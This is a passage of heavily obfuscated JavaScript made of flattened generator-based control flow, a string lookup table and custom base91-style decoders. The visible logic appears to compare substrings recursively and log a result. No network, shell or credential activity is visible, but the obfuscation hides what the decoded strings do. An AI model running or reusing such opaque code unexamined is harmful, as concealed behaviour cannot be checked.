RrnFcFC,bPdvXEy;function*I09MNUE(bPdvXEy,I09MNUE,yfQi8q,jZEP1Z,EFITBT={OFNnQu:{}}){while(bPdvXEy+I09MNUE+yfQi8q+jZEP1Z!==0x96)with(EFITBT.owTWDgM||EFITBT)switch(bPdvXEy+I09MNUE+yfQi8q+jZEP1Z){case jZEP1Z- -0xb7:P3DjUb([EFITBT.OFNnQu.T3buon,EFITBT.OFNnQu.uN8Qnvc,EFITBT.OFNnQu.H1RN98]=[-0x25,-0x10,0x4a],Mvh0ye[yNujLbd[I09MNUE+0x0]]=yNujLbd[0xb],Mvh0ye[yNujLbd[yfQi8q+-0x34]]={});if(Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[bPdvXEy+-0x74]]+Mvh0ye[yNujLbd[0x1]]]!==yNujLbd[I09MNUE+0x28])return RrnFcFC=!0x0,Mvh0ye[yNujLbd[yfQi8q+-0x3d]][Mvh0ye[yNujLbd[yfQi8q+-0x3b]]+Mvh0ye[yNujLbd[0x1]]];if(Mvh0ye[yNujLbd[0x4]]===Mvh0ye[yNujLbd[yfQi8q+-0x3e]])return RrnFcFC=!0x0,yNujLbd[0x169];P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0x102,I09MNUE+=0x36,yfQi8q+=-0xc0,jZEP1Z+=0xae);break;case jZEP1Z- -0x57:case-0xae:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0xec,I09MNUE+=0xae,yfQi8q+=-0xee,jZEP1Z+=0xb0);break;case jZEP1Z- -0x12e:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=0x51,I09MNUE+=-0x152);break;case-0x2e:case 0x74:for(Mvh0ye[yNujLbd[bPdvXEy+0x8f]]=yNujLbd[0x2];Mvh0ye[yNujLbd[yfQi8q+0x86]]<Mvh0ye[yNujLbd[0x4]].length;Mvh0ye[yNujLbd[0x5]]++){if(Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x4]][Mvh0ye[yNujLbd[0x5]]]]===yNujLbd[0x28])Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[yfQi8q+0x85]][Mvh0ye[yNujLbd[yfQi8q+0x86]]]]=yNujLbd[0x2];if(Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0x5]]]]===yNujLbd[0x28])Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[yfQi8q+0x86]]]]=yNujLbd[0x2];P3DjUb(Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x4]][Mvh0ye[yNujLbd[I09MNUE+-0x31]]]]++,Mvh0ye[yNujLbd[I09MNUE+-0x2b]][Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[yfQi8q+0x86]]]]--)}for(Mvh0ye[yNujLbd[yfQi8q+0x95]]in Mvh0ye[yNujLbd[0xb]])if(Mvh0ye[yNujLbd[yfQi8q+0x8c]][Mvh0ye[yNujLbd[0x14]]]!==yNujLbd[0x2]){Mvh0ye[yNujLbd[bPdvXEy+0x8c]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x1af];return RrnFcFC=!0x0,yNujLbd[0x1af]}P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,yfQi8q+=0xee,jZEP1Z+=-0x197);break;case 0xf3:case-0xc9:case-0x3b:for(Mvh0ye[yNujLbd[0x29]]=yNujLbd[0x4];Mvh0ye[yNujLbd[0x29]]<Mvh0ye[yNujLbd[0x4]].length;Mvh0ye[yNujLbd[0x29]]++)if(RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[I09MNUE+-0x1]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[yfQi8q+0xc8],Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[yfQi8q+0xc7]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x29]]))||RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x1]].length-Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[I09MNUE+-0x1]],Mvh0ye[yNujLbd[0x4]].substr(Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[0x1]].length-Mvh0ye[yNujLbd[0x29]]))){Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x169];return RrnFcFC=!0x0,yNujLbd[yfQi8q+0x22f]}P3DjUb(Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x1af],EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=0x37,I09MNUE+=0x7f,yfQi8q+=0x133,jZEP1Z+=-0x100);break;case-0xa:default:for(Mvh0ye[yNujLbd[0x29]]=yNujLbd[bPdvXEy+0x8e];Mvh0ye[yNujLbd[yfQi8q+-0x44]]<Mvh0ye[yNujLbd[bPdvXEy+0x8e]].length;Mvh0ye[yNujLbd[I09MNUE+-0xd]]++)if(RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[I09MNUE+-0x34]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[I09MNUE+-0xd]]),Mvh0ye[yNujLbd[0x1]].substr(yNujLbd[bPdvXEy+0x8c],Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(Mvh0ye[yNujLbd[bPdvXEy+0xb3]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x29]]))||RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[yfQi8q+-0x6b],Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x1]].length-Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[I09MNUE+-0x32]].substr(Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[I09MNUE+-0x35]].length-Mvh0ye[yNujLbd[0x29]]))){Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[yfQi8q+0xfc];return RrnFcFC=!0x0,yNujLbd[0x169]}P3DjUb(Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x1af],EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=0x6d,I09MNUE+=0x4c,jZEP1Z+=0x3e);break;case I09MNUE-0x62:return RrnFcFC=!0x0,yNujLbd[0x1af];case EFITBT.OFNnQu.T3buon+0x6:case 0xe2:case 0xfa:return RrnFcFC=!0x0,yNujLbd[bPdvXEy+0x1fb];case bPdvXEy- -0xac:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0xc5,I09MNUE+=-0x53,yfQi8q+=-0xee,jZEP1Z+=0xf1);break;case yfQi8q-0xf9:case-0x20:case-0xbd:[EFITBT.OFNnQu.T3buon,EFITBT.OFNnQu.uN8Qnvc,EFITBT.OFNnQu.H1RN98]=[-0xd4,-0x82,-0xe];case EFITBT.OFNnQu.H1RN98+-0x67:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0xc5,I09MNUE+=0xb1,jZEP1Z+=-0xa6);break}}P3DjUb(RrnFcFC=void 0x0,bPdvXEy=I09MNUE(0x78,0x0,0x3f,-0x7).next().value);if(RrnFcFC){return bPdvXEy}},yNujLbd[Mvh0ye+-0x9d]);return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[0x1d2])).log(RIQIFaX[yNujLbd[0x3]]);case 0x2e:case 0x83:case-0xd:P3DjUb(bPdvXEy.QzyhP7k=bPdvXEy.UOuSqb,Mvh0ye+=0xe4,RrnFcFC+=-0x6e);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=RrnFcFC(0x11,-0x5b).next().value);if(I09MNUE){return Mvh0ye}}iU6F0f(bIGMn0(yNujLbd[0x21f]))[bIGMn0(yNujLbd[0x21e])](zBE5kT,iU6F0f(I09MNUE(0x232))[I09MNUE(0x233)+I09MNUE(0x234)+yNujLbd[0x142]](zBE5kT)[I09MNUE(0x235)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){P3DjUb(eJ8N_0x(I09MNUE),eJ8N_0x(RIQIFaX));function RIQIFaX(...RIQIFaX){var I09MNUE,RrnFcFC;function*bPdvXEy(RrnFcFC,bPdvXEy,yfQi8q,Mvh0ye={HafDU9a:{}}){while(RrnFcFC+bPdvXEy+yfQi8q!==0x22)with(Mvh0ye.S6u4zs||Mvh0ye)switch(RrnFcFC+bPdvXEy+yfQi8q){case yfQi8q-0xde:P3DjUb(RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[RrnFcFC+-0x2],RIQIFaX[yNujLbd[0x3d]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0xb7]]=-yNujLbd[0x4],Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0xbf,bPdvXEy+=0x4d,yfQi8q+=-0x6c);break;case yfQi8q- -0x2e:for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[RrnFcFC+-0xc1];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[-yNujLbd[RrnFcFC+-0xa]]=RIQIFaX[yNujLbd[0x220]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[-yNujLbd[RrnFcFC+-0xa]]===-yNujLbd[0x4])continue;if(RIQIFaX[-yNujLbd[0xb7]]<yNujLbd[0x2]){RIQIFaX[-yNujLbd[0xb7]]=RIQIFaX[-yNujLbd[0xb9]]}else{P3DjUb(RIQIFaX[-yNujLbd[0xb7]]+=RIQIFaX[-yNujLbd[0xb9]]*yNujLbd[bPdvXEy+0xb6],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[0x3d]],RIQIFaX[yNujLbd[0x3d]]+=(RIQIFaX[-yNujLbd[0xb7]]&yNujLbd[bPdvXEy+0xc6])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[bPdvXEy+0xb3]);do{P3DjUb(RIQIFaX[yNujLbd[RrnFcFC+-0xb5]].push(RIQIFaX[yNujLbd[RrnFcFC+-0xa0]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[RrnFcFC+-0xa0]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x3d]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x3d]]>yNujLbd[bPdvXEy+0xb1]);RIQIFaX[-yNujLbd[0xb7]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[bPdvXEy+0x14c]]>-yNujLbd[0x4]){P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0x5c,yfQi8q+=0x22);break}else{P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0xa6,yfQi8q+=0x22);break}case yfQi8q- -0x66:P3DjUb([Mvh0ye.HafDU9a.NaA9mc,Mvh0ye.HafDU9a.HGhotAs]=[-0x8b,-0x89],RIQIFaX[yNujLbd[bPdvXEy+-0xb4]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x220]]=\"\\x3b\\x4d\\x69\\x4e\\x44\\x6b\\x43\\x64\\x50\\x68\\x51\\x5a\\x4f\\x6e\\x71\\x66\\x6f\\x38\\x54\\x74\\x77\\x6d\\x30\\x2a\\x2f\\x62\\x35\\x25\\x5f\\x28\\x76\\x2e\\x5d\\x33\\x5b\\x39\\x4c\\x7b\\x3f\\x6c\\x32\\x31\\x5e\\x61\\x29\\x34\\x3d\\x21\\x55\\x72\\x2b\\x75\\x7c\\x63\\x7a\\x42\\x53\\x45\\x79\\x70\\x4b\\x58\\x4a\\x37\\x22\\x3a\\x41\\x7d\\x3e\\x73\\x56\\x7e\\x46\\x67\\x60\\x57\\x24\\x48\\x47\\x52\\x3c\\x78\\x65\\x6a\\x26\\x59\\x36\\x49\\x40\\x2c\\x23\",RIQIFaX[yNujLbd[bPdvXEy+-0xb3]]=\"\"+(RIQIFaX[yNujLbd[bPdvXEy+-0xb2]]||\"\"),RIQIFaX[yNujLbd[RrnFcFC+0x59]]=RIQIFaX[yNujLbd[RrnFcFC+0x4f]].length,Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0x52,bPdvXEy+=-0x196,yfQi8q+=0x7);break;case-0xa1:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0xe]]);case RrnFcFC!=0x1d&&RrnFcFC-0xbe:P3DjUb(RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[bPdvXEy+0xd2]])&yNujLbd[0x1b]),Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x102);break;case 0x67:P3DjUb(RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[0x3d]])&yNujLbd[0x1b]),Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0xad,bPdvXEy+=-0x153,yfQi8q+=0xf8);break;case-0x48:P3DjUb([Mvh0ye.HafDU9a.NaA9mc,Mvh0ye.HafDU9a.HGhotAs]=[-0x44,-0x8f],Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0xc4,bPdvXEy+=-0x113,yfQi8q+=0xf8);break;case 0x50:case 0xf0:default:P3DjUb(RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[bPdvXEy+-0xa5],RIQIFaX[yNujLbd[0x3d]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[RrnFcFC+-0x13]]=-yNujLbd[0x4],Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x7,bPdvXEy+=-0x13c,yfQi8q+=0xd6);break;case 0xb4:for(RIQIFaX[yNujLbd[RrnFcFC+-0x144]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[-yNujLbd[0xb9]]=RIQIFaX[yNujLbd[bPdvXEy+0x1a2]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[RrnFcFC+-0x144]]]);if(RIQIFaX[-yNujLbd[0xb9]]===-yNujLbd[RrnFcFC+-0x153])continue;if(RIQIFaX[-yNujLbd[0xb7]]<yNujLbd[0x2]){RIQIFaX[-yNujLbd[bPdvXEy+0x39]]=RIQIFaX[-yNujLbd[0xb9]]}else{P3DjUb(RIQIFaX[-yNujLbd[RrnFcFC+-0xa0]]+=RIQIFaX[-yNujLbd[bPdvXEy+0x3b]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[-yNujLbd[RrnFcFC+-0xa0]]<<RIQIFaX[yNujLbd[0x3d]],RIQIFaX[yNujLbd[RrnFcFC+-0x11a]]+=(RIQIFaX[-yNujLbd[0xb7]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[bPdvXEy+-0x70]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[bPdvXEy+-0x63]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[bPdvXEy+-0x41]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x3d]]>yNujLbd[0x1c]);RIQIFaX[-yNujLbd[0xb7]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[0xb7]]>-yNujLbd[0x4]){P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x38,bPdvXEy+=-0x113,yfQi8q+=0xf8);break}else{P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x13a,bPdvXEy+=-0x113,yfQi8q+=0xf8);break}case Mvh0ye.HafDU9a.HGhotAs+0x3:P3DjUb([Mvh0ye.HafDU9a.NaA9mc,Mvh0ye.HafDU9a.HGhotAs]=[-0x77,-0x9b],RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[0x3d]])&yNujLbd[0x1b]),Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0xbf,bPdvXEy+=-0x13c,yfQi8q+=0x62);break}}P3DjUb(I09MNUE=void 0x0,RrnFcFC=bPdvXEy(-0x4e,0xb4,0x1a).next().value);if(I09MNUE){return RrnFcFC}}function I09MNUE(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]])}return bPdvXEy[I09MNUE[yNujLbd[0x2]]]}iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](NREIfVp,iU6F0f(bIGMn0(yNujLbd[0x221]))[bIGMn0(0x236)](NREIfVp)[I09MNUE(0x237)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{if(NMbU7ok()){eJ8N_0x(I09MNUE);function RIQIFaX(RIQIFaX){var I09MNUE,RrnFcFC;function*bPdvXEy(RrnFcFC,bPdvXEy,yfQi8q={XQK1Z95:{}}){while(RrnFcFC+bPdvXEy!==-0x28)with(yfQi8q.Sr55l7||yfQi8q)switch(RrnFcFC+bPdvXEy){case-0x4d:case-0xde:case yfQi8q.XQK1Z95.zFMF4J+0x95:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x132,bPdvXEy+=-0x17d);break;case RrnFcFC!=-0x19c&&RrnFcFC!=-0x118&&RrnFcFC- -0x1c1:case-0x42:P3DjUb([yfQi8q.XQK1Z95.zFMF4J,yfQi8q.XQK1Z95.CYgQxA,yfQi8q.XQK1Z95.Zo3wtU]=[-0x35,0x61,0x78],yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x199,bPdvXEy+=-0x240);break;case RrnFcFC!=0x7a&&RrnFcFC-0xa6:case 0xbe:P3DjUb(u0KOdT.push((IJ2nmlx|vktYTlF<<uCojfL)&yNujLbd[0x1b]),yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=-0xac,bPdvXEy+=0x27);break;case bPdvXEy-0x118:case-0xc7:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x192,bPdvXEy+=-0x147);break;case yfQi8q.XQK1Z95.Zo3wtU+-0x102:case-0x10:for(yfQi8q.XQK1Z95.DiVxQV=yNujLbd[0x2];DiVxQV<zMEmOR;DiVxQV++){yfQi8q.XQK1Z95.c5QmDs=lOIuen.indexOf(PWpGqo[DiVxQV]);if(c5QmDs===-yNujLbd[0x4])continue;if(vktYTlF<yNujLbd[RrnFcFC+-0x78]){vktYTlF=c5QmDs}else{P3DjUb(vktYTlF+=c5QmDs*yNujLbd[RrnFcFC+-0x59],IJ2nmlx|=vktYTlF<<uCojfL,uCojfL+=(vktYTlF&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(u0KOdT.push(IJ2nmlx&yNujLbd[0x1b]),IJ2nmlx>>=yNujLbd[0xc],uCojfL-=yNujLbd[RrnFcFC+-0x6e])}while(uCojfL>yNujLbd[RrnFcFC+-0x5e]);vktYTlF=-yNujLbd[0x4]}}if(vktYTlF>-yNujLbd[RrnFcFC+-0x76]){P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0xd2);break}else{P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x26,bPdvXEy+=0x27);break}case-0x55:case 0x94:case RrnFcFC!=-0x118&&RrnFcFC!=-0xf9&&RrnFcFC- -0x1c1:[yfQi8q.XQK1Z95.zFMF4J,yfQi8q.XQK1Z95.CYgQxA,yfQi8q.XQK1Z95.Zo3wtU]=[-0x53,-0xb0,-0xa3];case 0xb9:case-0x3b:case-0xd5:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x199,bPdvXEy+=-0x13d);break;case 0x5:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x173,bPdvXEy+=-0x84);break;default:return I09MNUE=!0x0,s1cOuT(u0KOdT);case bPdvXEy!=-0xa6&&bPdvXEy- -0x7a:P3DjUb(yfQi8q.XQK1Z95.u0KOdT=[],yfQi8q.XQK1Z95.IJ2nmlx=yNujLbd[RrnFcFC+-(RrnFcFC+-0x2)],yfQi8q.XQK1Z95.uCojfL=yNujLbd[0x2],yfQi8q.XQK1Z95.vktYTlF=-yNujLbd[RrnFcFC+-(RrnFcFC+-0x4)],yfQi8q.Sr55l7=yfQi8q.XQK1Z95,bPdvXEy+=-0x120);break;case RrnFcFC- -0x100:case 0xca:case 0x38:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x173,bPdvXEy+=-0x86);break;case RrnFcFC- -0x111:P3DjUb([yfQi8q.XQK1Z95.zFMF4J,yfQi8q.XQK1Z95.CYgQxA,yfQi8q.XQK1Z95.Zo3wtU]=[-0x29,0x1c,0xd6],XQK1Z95.lOIuen=\"\\u0024\\u0051\\u0073\\u007e\\u0066\\u004a\\u0025\\u0062\\u0067\\u0064\\u0078\\u006f\\u0037\\u002e\\u0030\\u0028\\u0076\\u0021\\u0032\\u007a\\u0046\\u005a\\u0033\\u0036\\u0022\\u0039\\u003b\\u0048\\u0047\\u0034\\u0058\\u0071\\u004c\\u0031\\u0040\\u002a\\u0026\\u005d\\u003f\\u0041\\u0065\\u006b\\u0023\\u004e\\u0059\\u0044\\u0054\\u0042\\u0029\\u004f\\u0049\\u002f\\u0055\\u0075\\u003e\\u0035\\u004d\\u006e\\u0079\\u0060\\u0056\\u0050\\u006c\\u002c\\u0063\\u003d\\u006d\\u0077\\u0069\\u007b\\u002b\\u007d\\u003a\\u0068\\u0057\\u0038\\u005f\\u0070\\u005b\\u007c\\u0074\\u003c\\u005e\\u0052\\u006a\\u0053\\u0061\\u0043\\u0072\\u0045\\u004b\",XQK1Z95.PWpGqo=\"\"+(RIQIFaX||\"\"),XQK1Z95.zMEmOR=XQK1Z95.PWpGqo.length,yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x9a,bPdvXEy+=-0x97);break}}P3DjUb(I09MNUE=void 0x0,RrnFcFC=bPdvXEy(-0x20,0x111).next().value);if(I09MNUE){return RrnFcFC}}function I09MNUE(...I09MNUE){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o={cFJPZwV:{}}){while(jZEP1Z+EFITBT+CSTAi1!==-0x9f)with(Xndp0o.gO1m04y||Xndp0o)switch(jZEP1Z+EFITBT+CSTAi1){case CSTAi1- -0x5e:P3DjUb(Xndp0o.cFJPZwV.EAWI3AN=-0x7a,Xndp0o.gO1m04y=Xndp0o.hi0Axo,jZEP1Z+=-0xe6,EFITBT+=0xe3,CSTAi1+=0x11c);break;case Xndp0o.cFJPZwV.EAWI3AN+-0x86:P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x143,EFITBT+=0x35,CSTAi1+=0x146);break;case EFITBT- -0x109:case 0x7a:case 0xc5:P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x143,EFITBT+=0xb0,CSTAi1+=-0x18);break;case-0x70:P3DjUb(Xndp0o.gO1m04y=Xndp0o.AwuR_1,CSTAi1+=-0x2f);break;default:P3DjUb(Xndp0o.cFJPZwV.EAWI3AN=-0x20,I09MNUE[yNujLbd[0x0]]=yNujLbd[jZEP1Z+0x52]);if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+0x50])){P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=0x18f,EFITBT+=-0xc5,CSTAi1+=-0x37);break}else{P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x5d,EFITBT+=-0xc5,CSTAi1+=0x5e);break}case jZEP1Z-0x58:case-0x50:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[EFITBT+0x1e]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]]);case Xndp0o.cFJPZwV.EAWI3AN+-0x63:case 0xe6:case 0xd:P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x166,EFITBT+=0x35,CSTAi1+=0x146);break;case CSTAi1-0xc7:case-0xc:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[0x2]]]}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(-0x4e,0xa9,-0x5).next().value);if(Mvh0ye){return jZEP1Z}}iU6F0f(bIGMn0(yNujLbd[0x21f]))[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](tCJftCE,iU6F0f(I09MNUE(0x238)+yNujLbd[0xf1])[I09MNUE(0x239)+I09MNUE(0x23a)+yNujLbd[0x142]](tCJftCE)[I09MNUE(0x23b)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])((...RIQIFaX)=>{P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye));function I09MNUE(RIQIFaX){var I09MNUE=\"\\u003a\\u0044\\u0052\\u0061\\u0058\\u0065\\u0071\\u004d\\u0073\\u0055\\u0077\\u003e\\u005f\\u0034\\u0056\\u0054\\u0042\\u0029\\u0078\\u0033\\u002f\\u0076\\u005d\\u0035\\u0067\\u0074\\u004b\\u003d\\u0041\\u0064\\u0036\\u0051\\u0079\\u0026\\u0069\\u0023\\u0024\\u0075\\u002e\\u007c\\u0021\\u006f\\u0038\\u0049\\u007a\\u0050\\u0030\\u007d\\u0063\\u006d\\u004f\\u0022\\u0066\\u002b\\u0037\\u0060\\u006a\\u0031\\u006e\\u0043\\u0045\\u0046\\u0047\\u0025\\u002a\\u0057\\u004a\\u0062\\u007e\\u0068\\u0048\\u006b\\u0032\\u004c\\u005a\\u003b\\u0053\\u006c\\u003f\\u007b\\u005b\\u005e\\u003c\\u004e\\u002c\\u0070\\u0059\\u0040\\u0039\\u0028\\u0072\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,RrnFcFC,bPdvXEy,yfQi8q;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],RrnFcFC=yNujLbd[0x2],bPdvXEy=-yNujLbd[0x4]);for(yfQi8q=yNujLbd[0x2];yfQi8q<jZEP1Z;yfQi8q++){var Xndp0o=I09MNUE.indexOf(Mvh0ye[yfQi8q]);if(Xndp0o===-yNujLbd[0x4])continue;if(bPdvXEy<yNujLbd[0x2]){bPdvXEy=Xndp0o}else{P3DjUb(bPdvXEy+=Xndp0o*yNujLbd[0x21],CSTAi1|=bPdvXEy<<RrnFcFC,RrnFcFC+=(bPdvXEy&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],RrnFcFC-=yNujLbd[0xc])}while(RrnFcFC>yNujLbd[0x1c]);bPdvXEy=-yNujLbd[0x4]}}if(bPdvXEy>-yNujLbd[0x4]){EFITBT.push((CSTAi1|bPdvXEy<<RrnFcFC)&yNujLbd[0x1b])}return 